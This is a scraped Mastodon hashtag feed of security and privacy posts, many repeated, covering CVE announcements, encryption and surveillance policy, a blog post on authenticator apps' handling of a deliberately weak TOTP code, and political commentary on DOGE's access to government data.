@peterrenshaw@ioc.exchange · Reply to ☮ ♥ ♬ 🧑💻's post
“Principle 4. Individuals’ #security and #privacy on the internet are fundamental and must not be treated as optional.”
“The Mozilla #Manifesto Addendum
Pledge for a Healthy #Internet
The open, global internet is the most powerful communication and collaboration resource we have ever seen. It embodies some of our deepest hopes for human progress. It enables new opportunities for learning, building a sense of shared humanity, and solving the pressing problems facing people everywhere.
Over the last decade we have seen this promise fulfilled in many ways. We have also seen the power of the internet used to magnify divisiveness, incite violence, promote hatred, and intentionally manipulate fact and reality. We have learned that we should more explicitly set out our aspirations for the human experience of the internet. We do so now.”
Lol 🤪 Principles

@LorenzoAncora@ieji.de
GNU Emacs: new critical remote shell injection vulnerability.
Red Hat discovered a command injection flaw in the text editor Emacs. It allows a remote, unauthenticated attacker to execute any command on your computer. The vulnerability is activated when you visit a malicious website or link.
https://www.cve.org/CVERecord?id=CVE-2025-1244
---
#news #software #gnu #emacs #security #hacking #terminal #linux #cve #opensource #freesoftware
---
Mitigation: uninstall/update immediately.
@GrapheneOS@grapheneos.social
GrapheneOS version 2025022700 released:
https://grapheneos.org/releases#2025022700
See the linked release notes for a summary of the improvements over the previous release.
Forum discussion thread:
https://discuss.grapheneos.org/d/20369-grapheneos-version-2025022700-released
@Frederik_Borgesius@akademienl.social
'The EU’s chat control legislation is reportedly back on the table... Polish officials have now tabled a new proposal, which is open for feedback until 20 February.'
#law #eu #privacy #surveillance #csam #encryption #security #cybersecurity https://secure.dialog-mail.com/v/145667/1/Wdn4xzHFg8/99136250
@Tutanota@mastodon.social
France is about to pass the worst surveillance law in the EU.
Here's how you can stop them: 👉 https://tuta.com/blog/france-surveillance-nacrotrafic-law
@Tutanota@mastodon.social
France is about to pass the worst surveillance law in the EU.
Here's how you can stop them: 👉 https://tuta.com/blog/france-surveillance-nacrotrafic-law
@heisec@social.heise.de
LibreOffice: Manipulierte Dokumente können in Windows Befehle einschleusen
In LibreOffice können Angreifer unter Windows eine Lücke missbrauchen, durch die Dateien nach Klick auf Links ausgeführt werden.
@heisec@social.heise.de
LibreOffice: Manipulierte Dokumente können in Windows Befehle einschleusen
In LibreOffice können Angreifer unter Windows eine Lücke missbrauchen, durch die Dateien nach Klick auf Links ausgeführt werden.
@presidentbeef@ruby.social
I am hiring a Senior Privacy Engineer at Gusto: https://job-boards.greenhouse.io/gusto/jobs/6527585
Preferring candidates in Denver, but can hire (remote) in Atlanta, Austin, Chicago, Los Angeles, Miami, Toronto.
More roles coming soon...
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
OPM’s Own Guidance Says Fed Employees Never Have to Respond to the Elon Emails
https://talkingpointsmemo.com/edblog/opms-own-guidance-says-fed-employees-never-have-to-respond-to-the-elon-emails
"new system [created by #Doge] was given the name Government-Wide Email System (GWES). On February 5th, 2025... OPM published this document... in sections 4.2 and 4.3, federal government employees are never obligated to respond to any GWES emails and are under no obligation to share any information."
#ElonMusk #Musk #5Bullets #email #GWES #OPM #Privacy #Security #Government #News #USA
@Linux_Is_Best@misskey.de
Someone really should start another not self-hosted, non-US-based, Password Manager. I only know of two:
1) Heylogin
2) pCloud
(1Password, is owned by a Canadian company, owned by a US company).
1) Heylogin - Sucks.
It is completely tired to your phone. Using their web browser extension? Check your phone. Want to log in to a site? Check your phone. Want to update a login details? Check your phone.
You ever lose or damage your phone, you're f-cked. It is not designed for multiple devices either.
2) pCloud
It is indeed outside US-jurisdiction. The company is not owned by any business in the USA. It does not own any businesses itself in the USA. But they do resell services in the USA, and the only way you can avoid not being assigned to one of those US Servers is to use a VPN so you'll be forwarded to their Europe Servers.
From their own documentation:
" As a consequence API calls have to be made to the correct API host name depending were the user has been registered – api.pcloud.com for United States and eapi.pcloud.com for Europe. "
#PasswordManager #Password #Security #Privacy
@openrightsgroup@social.openrightsgroup.org
❌ You can't trade privacy to prevent crime.
⚠️ Message scanning tech punches a hole in everyone's security. Surveillance organisations, hackers, scammers and predators alike will be able to creep into your life.
Read our longread on the need to protect end-to-end encryption ⬇️
#PracticeSafeText #e2ee #encryption #OnlineSafetyAct #privacy #security
https://www.openrightsgroup.org/blog/the-case-for-encryption/
@openrightsgroup@social.openrightsgroup.org
❌ You can't trade privacy to prevent crime.
⚠️ Message scanning tech punches a hole in everyone's security. Surveillance organisations, hackers, scammers and predators alike will be able to creep into your life.
Read our longread on the need to protect end-to-end encryption ⬇️
#PracticeSafeText #e2ee #encryption #OnlineSafetyAct #privacy #security
https://www.openrightsgroup.org/blog/the-case-for-encryption/
@BjornW@mastodon.social
Thought experiment:
@letsencrypt offers certificates to encrypt the traffic between a website & your browser.
They reside in the US & thus are subject to the judiciary system of the US.
What are the possible risks for websites outside the US, given the current unstable political situation & administration? What type of damage could an executive order do? How could this be mitigated?
Boosts appreciated.
#Politics #Security #GeoPolitics #Encryption #LetsEncrypt #CyberSecurity #Tech
@notesnook@fosstodon.org
Notesnook v3.0.27 is out with an all new command palette, quick open, support for pasting markdown directly, and much more!
Read the full release notes here: https://blog.notesnook.com/notesnook-v3.0.27
#notesnook, #notetaking, #privacy, #security, #productivity, #encryption
@paka@mastodon.scot
European Court of Human Rights Confirms: Weakening Encryption Violates Fundamental Rights
In a milestone judgment—Podchasov v. Russia—the #European Court of #HumanRights ( #ECtHR) has ruled that weakening of #encryption can lead to general and indiscriminate #surveillance of the #communications of all users and violates the #HumanRight to #privacy.
#security #freedom #authoritarian #backdoors #hackers #IdentityTheft #banking
@blog@shkspr.mobi
https://shkspr.mobi/blog/2025/02/the-least-secure-totp-code-possible/
If you use Multi-Factor Authentication, you'll be well used to scanning in QR codes which allow you to share a secret code with a website. These are known as Time-based One Time Passwords (TOTP0).
As I've moaned about before, TOTP has never been properly standardised. It's a mish-mash of half-finished proposals with no active development, no test suite, and no-one looking after it. Which is exactly what you want from a security specification, right?!
So let's try to find some edge-cases and see where things break down.
This is possibly the least secure TOTP code I could create. Scan it and see whether your app will accept it.

What makes it so crap? There are three things which protect you when using TOTP.
abcdefghijklmno - OK, that's not the easiest thing to guess, but it isn't exactly complex.
If you were thick enough to use this1, an attacker would have a 1/10 chance of simply guessing your MFA code. If they saw you type it in, they'd have a couple of minutes in which to reuse it.
Can modern TOTP apps add this code? I crowdsourced the answers.
Surprisingly, a few apps accept it! Aegis, 1password, and BitWarden will happily store it and show you a 1 digit code for 120 seconds.
A few reject it. Authy, Google Authenticator, and OpenOTP claim the code is broken and won't add it.
But, weirdly, a few interpret it incorrectly! The native iOS app, Microsoft Authenticator, and KeepassXC store the code, but treat it as a 6 digit, 30 second code.
What is the right thing to do in this case? The code is outside the (very loosely defined) specification. Postel's Law tells us that we should try our best to interpret malformed data - which is what Aegis and BitWarden do.
But, in a security context, that could be dangerous. Perhaps rejecting a dodgy code makes more sense?
What is absolutely daft2 is ignoring the bits of the code you don't like and substituting your own data! Luckily, in a normal TOTP enrolment, the user has to enter a code to prove they've saved it correctly. Entering in a 6 digit code where only 1 is expected is likely to fail.
A one-digit code is ridiculous. But what about the other extreme? Would a 128-digit code be acceptable? For a human, no; it would be impossible to type in correctly. For a machine with a shared secret, it possibly makes sesne.
On a high-latency connection or with users who may have mobility difficulties, a multi-minute timeframe could be sensible. For something of extremely high security, sub-30 seconds may be necessary.
But, again, the specification hasn't evolved to meet user needs. It is stagnant and decaying.
There's an draft proposal to tighten up to TOTP spec which has expired.
It would be nice if the major security players came together to work out a formal and complete specification for this vital piece of security architecture. But I bet it won't ever happen.
So there you have it. We're told to rely on TOTP for our MFA - yet the major apps all disagree on how the standard should be implemented. This is a recipe for an eventual security disaster.
How do we fix it?
@blog@shkspr.mobi
https://shkspr.mobi/blog/2025/02/the-least-secure-totp-code-possible/
If you use Multi-Factor Authentication, you'll be well used to scanning in QR codes which allow you to share a secret code with a website. These are known as Time-based One Time Passwords (TOTP0).
As I've moaned about before, TOTP has never been properly standardised. It's a mish-mash of half-finished proposals with no active development, no test suite, and no-one looking after it. Which is exactly what you want from a security specification, right?!
So let's try to find some edge-cases and see where things break down.
This is possibly the least secure TOTP code I could create. Scan it and see whether your app will accept it.

What makes it so crap? There are three things which protect you when using TOTP.
abcdefghijklmno - OK, that's not the easiest thing to guess, but it isn't exactly complex.
If you were thick enough to use this1, an attacker would have a 1/10 chance of simply guessing your MFA code. If they saw you type it in, they'd have a couple of minutes in which to reuse it.
Can modern TOTP apps add this code? I crowdsourced the answers.
Surprisingly, a few apps accept it! Aegis, 1password, and BitWarden will happily store it and show you a 1 digit code for 120 seconds.
A few reject it. Authy, Google Authenticator, and OpenOTP claim the code is broken and won't add it.
But, weirdly, a few interpret it incorrectly! The native iOS app, Microsoft Authenticator, and KeepassXC store the code, but treat it as a 6 digit, 30 second code.
What is the right thing to do in this case? The code is outside the (very loosely defined) specification. Postel's Law tells us that we should try our best to interpret malformed data - which is what Aegis and BitWarden do.
But, in a security context, that could be dangerous. Perhaps rejecting a dodgy code makes more sense?
What is absolutely daft2 is ignoring the bits of the code you don't like and substituting your own data! Luckily, in a normal TOTP enrolment, the user has to enter a code to prove they've saved it correctly. Entering in a 6 digit code where only 1 is expected is likely to fail.
A one-digit code is ridiculous. But what about the other extreme? Would a 128-digit code be acceptable? For a human, no; it would be impossible to type in correctly. For a machine with a shared secret, it possibly makes sesne.
On a high-latency connection or with users who may have mobility difficulties, a multi-minute timeframe could be sensible. For something of extremely high security, sub-30 seconds may be necessary.
But, again, the specification hasn't evolved to meet user needs. It is stagnant and decaying.
There's an draft proposal to tighten up to TOTP spec which has expired.
It would be nice if the major security players came together to work out a formal and complete specification for this vital piece of security architecture. But I bet it won't ever happen.
So there you have it. We're told to rely on TOTP for our MFA - yet the major apps all disagree on how the standard should be implemented. This is a recipe for an eventual security disaster.
How do we fix it?
@blog@shkspr.mobi
https://shkspr.mobi/blog/2025/02/the-least-secure-totp-code-possible/
If you use Multi-Factor Authentication, you'll be well used to scanning in QR codes which allow you to share a secret code with a website. These are known as Time-based One Time Passwords (TOTP0).
As I've moaned about before, TOTP has never been properly standardised. It's a mish-mash of half-finished proposals with no active development, no test suite, and no-one looking after it. Which is exactly what you want from a security specification, right?!
So let's try to find some edge-cases and see where things break down.
This is possibly the least secure TOTP code I could create. Scan it and see whether your app will accept it.

What makes it so crap? There are three things which protect you when using TOTP.
abcdefghijklmno - OK, that's not the easiest thing to guess, but it isn't exactly complex.
If you were thick enough to use this1, an attacker would have a 1/10 chance of simply guessing your MFA code. If they saw you type it in, they'd have a couple of minutes in which to reuse it.
Can modern TOTP apps add this code? I crowdsourced the answers.
Surprisingly, a few apps accept it! Aegis, 1password, and BitWarden will happily store it and show you a 1 digit code for 120 seconds.
A few reject it. Authy, Google Authenticator, and OpenOTP claim the code is broken and won't add it.
But, weirdly, a few interpret it incorrectly! The native iOS app, Microsoft Authenticator, and KeepassXC store the code, but treat it as a 6 digit, 30 second code.
What is the right thing to do in this case? The code is outside the (very loosely defined) specification. Postel's Law tells us that we should try our best to interpret malformed data - which is what Aegis and BitWarden do.
But, in a security context, that could be dangerous. Perhaps rejecting a dodgy code makes more sense?
What is absolutely daft2 is ignoring the bits of the code you don't like and substituting your own data! Luckily, in a normal TOTP enrolment, the user has to enter a code to prove they've saved it correctly. Entering in a 6 digit code where only 1 is expected is likely to fail.
A one-digit code is ridiculous. But what about the other extreme? Would a 128-digit code be acceptable? For a human, no; it would be impossible to type in correctly. For a machine with a shared secret, it possibly makes sesne.
On a high-latency connection or with users who may have mobility difficulties, a multi-minute timeframe could be sensible. For something of extremely high security, sub-30 seconds may be necessary.
But, again, the specification hasn't evolved to meet user needs. It is stagnant and decaying.
There's an draft proposal to tighten up to TOTP spec which has expired.
It would be nice if the major security players came together to work out a formal and complete specification for this vital piece of security architecture. But I bet it won't ever happen.
So there you have it. We're told to rely on TOTP for our MFA - yet the major apps all disagree on how the standard should be implemented. This is a recipe for an eventual security disaster.
How do we fix it?
@ianonymous3000@mastodon.social
@orhun@fosstodon.org
Breaking news for the crab people 🚨
🦀 Ring, a widely used Rust cryptography library, is now unmaintained.
🔐 Security advisory: https://rustsec.org/advisories/RUSTSEC-2025-0007
➡️ Details: https://github.com/briansmith/ring/discussions/2414
@orhun@fosstodon.org
Breaking news for the crab people 🚨
🦀 Ring, a widely used Rust cryptography library, is now unmaintained.
🔐 Security advisory: https://rustsec.org/advisories/RUSTSEC-2025-0007
➡️ Details: https://github.com/briansmith/ring/discussions/2414
@orhun@fosstodon.org
Breaking news for the crab people 🚨
🦀 Ring, a widely used Rust cryptography library, is now unmaintained.
🔐 Security advisory: https://rustsec.org/advisories/RUSTSEC-2025-0007
➡️ Details: https://github.com/briansmith/ring/discussions/2414
@aral@mastodon.ar.al
Today I learned that the alarm system that came with our house – a very popular one here in Ireland – can be disarmed via Siri.
The default command?
“Hey, Siri, disarm.”
I shit you not.
#security #smartHome #youGottaBeFuckingKiddingMe #siri #openSesame
@aral@mastodon.ar.al
Today I learned that the alarm system that came with our house – a very popular one here in Ireland – can be disarmed via Siri.
The default command?
“Hey, Siri, disarm.”
I shit you not.
#security #smartHome #youGottaBeFuckingKiddingMe #siri #openSesame
@kuketzblog@social.tchncs.de
Apple entfernt seine höchste »Sicherheitsstufe« für Nutzerdaten in UK, nachdem die Regierung Zugriff auf Daten forderte. Die »Advanced Data Protection« (ADP) stellt durch Ende-zu-Ende-Verschlüsselung sicher, dass nur Kontoinhaber auf ihre gespeicherten Fotos oder Dokumente zugreifen können. Das gilt nun nicht mehr.
@j12t@j12t.social
A family member has a Mac that appears compromised. It behaves strangely, runs with higher load than it should and macOS produced some error messages that imply it quarantined some code. I think the machine should be wiped completely and rebuilt.
#Security people: how would you go about this without inadvertently carrying bad stuff over to another Mac or the rebuilt Mac? There are many files, email etc that need to be preserved.
@Nonilex@masto.ai · Reply to Nonilex's post
#Russia's main demands to stop the fighting include a withdrawal of Kyiv's troops from Ukrainian territory Moscow [illegally] claims & an end to #Ukraine's ambitions to join #NATO. Ukraine says Russia must withdraw from its territory, & wants #security guarantees from the West. The #Trump admin says Ukraine has unrealistic, "illusionary" goals.
@beardedtechguy@infosec.exchange
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Trump Guts Crucial OPM Team as Elon Musk Gains Even More Power
The Office of Personnel Management has just limited access to certain government records on #ElonMusk and his #DOGE minions.
https://newrepublic.com/post/191663/elon-musk-opm-privacy-team
"The Trump administration has fired members of the “privacy team” at the #OPM, a move that will hinder #public access & scrutiny over #government records related to the #security clearances of #ElonMusk & Doge."
#Musk #Coup #Trump #Corruption #Politics #Privacy #USPol #News #US #USA

@threatresearch@infosec.exchange
This is *the most malicious, brutal* malicious compliance I've seen in quite some time, possibly ever, and I am HERE FOR IT. Thank you, @jwz
@melroy@mastodon.melroy.org
I wrote a new blog post about DNS (part 1)!
Learn how DNS works in more depth and I even provide you will some useful terminal commands you can try yourself:
https://blog.melroy.org/2025/dns-part-1/
#dns #security #linux #unbound #bind #linux #recursive authoritative# server #nsd #dig #zone #domain #name #system
@Linux_Is_Best@misskey.de
My list of digital service providers outside the jurisdiction of the United States of America. 😉
https://codeberg.org/Linux-Is-Best/Outside_Us_Jurisdiction
The list is now hosted on Codeberg, an alternative to GitHub or GitLab, but based out of Germany. 😉
#Vpn #Dns #Cdn #WebHosting #Email #PasswordManager #WebSearch #Privacy #Security #Project2025 #Fascism #Nazis
@securedrop@freedom.press
We’ve seen significant interest in newsrooms setting up SecureDrop to better protect whistleblowers, so we've put together a quick list of 5 key things you should know before setting it up:
https://securedrop.org/news/five-things-to-know-about-securedrop/
@securedrop@freedom.press
We’ve seen significant interest in newsrooms setting up SecureDrop to better protect whistleblowers, so we've put together a quick list of 5 key things you should know before setting it up:
https://securedrop.org/news/five-things-to-know-about-securedrop/
@Linux_Is_Best@misskey.de
Microsoft and the United States Government have a working partnership. You should consider try using Linux.
For a newbie, I would suggest Ultramarine Linux (KDE Plasma) or MX Linux (KDE Plasma). But ultimately, your goal should be to try using Linux.
If you need to keep a copy of Windows for gaming, that's fine. But still try using Linux too.
#Project2025 #Fascism #Nazis #DonaldTrump #Trump #ElonMusk #Musk #Privacy #Security #UsJurisdiction
@Linux_Is_Best@misskey.de
Microsoft and the United States Government have a working partnership. You should consider try using Linux.
For a newbie, I would suggest Ultramarine Linux (KDE Plasma) or MX Linux (KDE Plasma). But ultimately, your goal should be to try using Linux.
If you need to keep a copy of Windows for gaming, that's fine. But still try using Linux too.
#Project2025 #Fascism #Nazis #DonaldTrump #Trump #ElonMusk #Musk #Privacy #Security #UsJurisdiction
@privacyguides@mastodon.neat.computer
We're Privacy Guides, a non-profit project & community focused on personal data security and privacy. 👋
Much like the right to interracial marriage, woman's suffrage, freedom of speech, and many others, our right to privacy hasn't always been upheld. In several dictatorships, it still isn't. Generations before ours fought for our right to privacy. Privacy is a human right, inherent to all of us, that we are entitled to (without discrimination).
You shouldn't confuse privacy with secrecy. We know what happens in the bathroom, but you still close the door. That's because you want privacy, not secrecy. Everyone has something to protect. Privacy is something that makes us human.
We're on a mission to inform the public about the value of digital privacy, and about global government initiatives which aim to monitor your online activity.
@Linux_Is_Best@misskey.de
My list of digital service providers outside the jurisdiction of the United States of America. 😉
https://codeberg.org/Linux-Is-Best/Outside_Us_Jurisdiction
The list is now hosted on Codeberg, an alternative to GitHub or GitLab, but based out of Germany. 😉
#Vpn #Dns #Cdn #WebHosting #Email #PasswordManager #WebSearch #Privacy #Security #Project2025 #Fascism #Nazis
@britter@chaos.social
| Option | Voters |
|---|---|
| One key per email address | 6 (86%) |
| Subkeys | 1 (14%) |
@jonisuikeli@mementomori.social
@jonisuikeli@mementomori.social
@ZzyzxProton@mastodon.social
The #traitor #OrangeIdiot in the #WhiteHouse is a #ManchurianCandidate. And the #ApartheidScum is the #handler and a #RussianAgent. They are actively #stripping the country's #security apparatus and #TraitorGOP is #silent. This will not end well.
#felonPresident
#felon
#MAGATraitor
https://www.yahoo.com/news/doge-reversal-firings-us-nuclear-235315700.html
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Elon Musk’s DOGE Shares Classified U.S. Intel With Entire World
Elon Musk’s minions posted classified data on their website for anyone to see.
https://newrepublic.com/post/191580/elon-musk-doge-classified-us-intel-data-website
"this incident doesn’t speak well of the pseudo-agency’s #security procedures. The website has already been hacked by Thursday evening thanks to #coding vulnerabilities. And since #DOGE has gotten into all kinds of sensitive #data, every #American could be at risk."
#ElonMusk #Coup #Musk #GOP #Politics #News #USPol #Press #USA
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Elon Musk’s DOGE Shares Classified U.S. Intel With Entire World
Elon Musk’s minions posted classified data on their website for anyone to see.
https://newrepublic.com/post/191580/elon-musk-doge-classified-us-intel-data-website
"this incident doesn’t speak well of the pseudo-agency’s #security procedures. The website has already been hacked by Thursday evening thanks to #coding vulnerabilities. And since #DOGE has gotten into all kinds of sensitive #data, every #American could be at risk."
#ElonMusk #Coup #Musk #GOP #Politics #News #USPol #Press #USA
@threatresearch@infosec.exchange
This is *the most malicious, brutal* malicious compliance I've seen in quite some time, possibly ever, and I am HERE FOR IT. Thank you, @jwz
@privacyguides@mastodon.neat.computer
We're Privacy Guides, a non-profit project & community focused on personal data security and privacy. 👋
Much like the right to interracial marriage, woman's suffrage, freedom of speech, and many others, our right to privacy hasn't always been upheld. In several dictatorships, it still isn't. Generations before ours fought for our right to privacy. Privacy is a human right, inherent to all of us, that we are entitled to (without discrimination).
You shouldn't confuse privacy with secrecy. We know what happens in the bathroom, but you still close the door. That's because you want privacy, not secrecy. Everyone has something to protect. Privacy is something that makes us human.
We're on a mission to inform the public about the value of digital privacy, and about global government initiatives which aim to monitor your online activity.
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
DOGE’s .gov site lampooned as coders quickly realize it can be edited by anyone
DOGE site is apparently not running on government servers.
https://arstechnica.com/tech-policy/2025/02/doges-gov-site-lampooned-as-coders-quickly-realize-it-can-be-edited-by-anyone/
"DOGE appears to have skipped #security steps that are expected of #government websites. That pattern is troubling some federal workers...
makes it possible for bad actors to alter official databases of government information."
#ElonMusk #Musk #Doge #Programming #Tech #Data #Fail #News #US #USA
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
DOGE software approval alarms Labor Dept employees
Elon Musk’s #DOGE subordinates received approval to use #software at the Labor Dept that could be used to transfer large amounts of #data...
https://www.nbcnews.com/tech/security/doge-software-approval-alarms-labor-department-employees-data-security-rcna191583
"The approval for Musk’s team to use the remote-access and file-transfer software, known as PuTTY, has alarmed... #Labor Dept’s career employees...
“This is completely opposite of what we’d do to protect #privacy.”"
#Musk #Doge #Coup #Corruption #Tech #Security #News #USA #US
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Does DOGE Pose a National Security Risk?
Uncertainty About Access & Authority Will Worry Allies and Tempt Adversaries
https://www.foreignaffairs.com/united-states/elon-musk-does-doge-pose-national-security-risk
"what the #intelligence agencies of US allies & adversaries see when [ #Trump] grants sweeping access... to a team of young people who have no #government experience... and who work for an unelected figure w/extensive personal financial interests... American adversaries surely see an espionage & blackmail bonanza."
@matrix@mastodon.matrix.org
The world needs secure communication more than ever, as a bulwark against the surveillance, authoritarianism, and oppression increasingly enabled by Big Tech. Matrix seeks to meet that need, as an open source, decentralised, encrypted comms protocol.
But Trust & Safety is more difficult in a decentralised environment. How are we building a safer Matrix?
https://matrix.org/blog/2025/02/building-a-safer-matrix/
#Matrix #Security #Privacy #TrustAndSafety #OpenSource #FOSS
@ilumium@eupolicy.social
European Parliament #security advice after #China hacked #US infrastructure: Use plaintext #Microsoft Teams and only use encrypted @signalapp if Teams is unavailable. 🤷
Politico: "Parliament’s email reminded lawmakers they should use (...) Teams and #Jabber when possible and only #Signal if the two are unavailable."
“The use of Signal is proposed as a safe alternative in cases where no equivalent corporate tool is available,” the Parliament’s press service said in a statement.
@ilumium@eupolicy.social
European Parliament #security advice after #China hacked #US infrastructure: Use plaintext #Microsoft Teams and only use encrypted @signalapp if Teams is unavailable. 🤷
Politico: "Parliament’s email reminded lawmakers they should use (...) Teams and #Jabber when possible and only #Signal if the two are unavailable."
“The use of Signal is proposed as a safe alternative in cases where no equivalent corporate tool is available,” the Parliament’s press service said in a statement.
@1br0wn@eupolicy.social
Hot off the press! My new analysis: #Security, #privacy and the @EUCommission’s proposed #iOS #interoperability requirements for connected devices under the Digital Markets Act #DMA https://hdl.handle.net/10438/36526
@hiramfromthechi@mastodon.social
Any device that needs to be off because it can't be trusted with your conversations should not exist in the first place.
#privacy #privacymatters #security #infosec #cybersecurity #cybersec #amazon #amazonecho #surveillance
@ianonymous3000@mastodon.social
@andrewlock@hachyderm.io
Blogged: Preventing client-side cross-site-scripting vulnerabilities with Trusted Types
In this post I describe how the Trusted Types feature in a Content-Security-Policy can protect you against cross-site-scripting attacks
@nat@partyon.xyz
IMPORTANT PSA FOR ALL IPHONE USERS
Siri is "reading" all of your apps. Note, you must INDIVIDUALLY turn this feature off for every single app ***even if you have Siri completely disabled.***
#apple #iphone #security #cybersecurity #phone #safety #siri #fascism

@bespacific@newsie.social
Compromised? In this interview, https://www.muellershewrote.com/p/a-fork-in-the-road-is-federal-employee I speak to a systems security specialist who found privacy problems surrounding the HR@opm.gov email servers #IT #security #natsec #nationalsecurity #cybercrime #cybersecurity #hacking #surveillance #malware #email #DOGE #Musk #treasury #OPM #FAA #FEMA #education #privacy #PII
@bespacific@newsie.social
Compromised? In this interview, https://www.muellershewrote.com/p/a-fork-in-the-road-is-federal-employee I speak to a systems security specialist who found privacy problems surrounding the HR@opm.gov email servers #IT #security #natsec #nationalsecurity #cybercrime #cybersecurity #hacking #surveillance #malware #email #DOGE #Musk #treasury #OPM #FAA #FEMA #education #privacy #PII
@openrightsgroup@social.openrightsgroup.org
“The government want to be able to access anything and everything, anywhere, any time.
Their ambition to undermine basic security is frightening, unaccountable and would make everyone less safe.
It is straightforward bullying.”
🗣️ ORG’s @JamesBaker on the UK government’s order to break Apple’s encryption for millions.
#e2ee #encryption #Apple #ukpolitics #ukpol #privacy #security
@Foxboron@chaos.social
My talk on `ssh-tpm-agent` I held at #FOSDEM has been released!
Abstract: https://fosdem.org/2025/schedule/event/fosdem-2025-5544-hardware-backed-ssh-keys-ssh-tpm-agent/
Slides: https://pub.linderud.dev/talks/Hardware-backed-SSH-keys.pdf
@Foxboron@chaos.social
My talk on `ssh-tpm-agent` I held at #FOSDEM has been released!
Abstract: https://fosdem.org/2025/schedule/event/fosdem-2025-5544-hardware-backed-ssh-keys-ssh-tpm-agent/
Slides: https://pub.linderud.dev/talks/Hardware-backed-SSH-keys.pdf
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Trump Has Disturbing Response to DOGE’s Massive Overreach of Power:
Donald Trump admitted that Elon Musk’s agency has access to too much sensitive data.
https://newrepublic.com/post/191322/donald-trump-elon-musk-doge-overreach-power
"“Why does #DOGE need all of that?” asked one reporter.
“Well, it doesn’t, but they get it very easily,” Trump admitted. “I mean, we don’t have very good #security in our country, & they get it very easily.”
#Trump appeared completely unbothered by the massive intrusion on the #privacy of #US citizens"
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Elon Musk’s #DOGE Is Expected to Examine Another #Treasury System Next Week:
The new target, sources said, is a sensitive database that tracks the flow of money across the #government.
https://www.propublica.org/article/elon-musk-doge-cars-treasury-examine
"The #data in the system, known as the Central Accounting Reporting System, or #CARS, is considered sensitive...
People who work with the system have in the past been briefed that the #database may be of interest to foreign #intelligence agencies"
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Musk’s DOGE Teen Was Fired By #Cybersecurity Firm for Leaking Company Secrets:
Edward Coristine posted online that he had retained access to the firm’s servers. Now he has access to sensitive govt information.
https://archive.is/1v8FG#selection-1405.0-1411.136
“I can confirm that #EdwardCoristine 's brief contract was terminated after the conclusion of an internal investigation into the #leaking of proprietary company information"
#ElonMusk #Tech #Coup #Musk #DOGE #Politics #Government #Data #Security #News #US #USA
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
The Government’s Computing Experts Say They Are Terrified:
Four IT professionals lay out just how destructive Elon Musk’s incursion into the US govt could be.
https://www.theatlantic.com/technology/archive/2025/02/elon-musk-doge-security/681600/
"“This is the largest data breach & the largest #IT #security breach in our country’s #history—at least that’s publicly known”...
nobody yet knows which info #DOGE has access to, or what it plans to do with it...
“I don’t think the public quite understands the level of danger.”"
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Musk’s rats:
They’re burrowing into every #data system in the federal govt, although many wouldn’t pass a #security test
https://robertreich.substack.com/p/doge-poop
"Sure, there’s some waste & fraud in #government. That’s why every department had an #InspectorGeneral to find & stop it — until #Trump fired most of them. In addition, before Musk’s rats tunneled into the General Services Administration, accountants oversaw every department’s & agency’s spending.
In other words, the #coup continues."
@aral@mastodon.ar.al
If Apple complies with this, the UK government will gain access to all iCloud data globally. The only way Apple comes out of this with any integrity is to leave the UK market. If they give in to this, every regime in the world will demand the same thing. And that’s before we even get to the fact that there’s no such thing a “backdoor” for just so-and-so. Either there is a door or there isn’t and if there is, anyone who obtains the key can use it.
#apple #backdoor #UK #encryption #privacy #security #personhood #data #democracy #humanRights #iCloud
@fedora@fosstodon.org
Looking for opportunities to harden your Fedora system? Here's one way to make your VPN use more secure with NetworkManager.
➡️ https://fedoramagazine.org/protect-your-vpn-from-tunnelvision-attacks-with-networkmanager/
#Fedora #Privacy #Security #Linux #OpenSource #NetworkManager
@kushal@toots.dgplug.org
@Jeremiah@alpaca.gold · Reply to Jeremiah Lee's post
Passkey Ready is a free analytics tool from 1Password for anonymously measuring what percentage of your users are ready for passkeys. It also suggests a rollout strategy for passwordless auth in your product.
@Jeremiah@alpaca.gold · Reply to Jeremiah Lee's post
Do passkeys have some growing pains?
Are they being addressed?
Should products start prompting users to sign in with passkeys today? Yes.
Should products keep existing email+password+OTP authentication? Yes, for now.
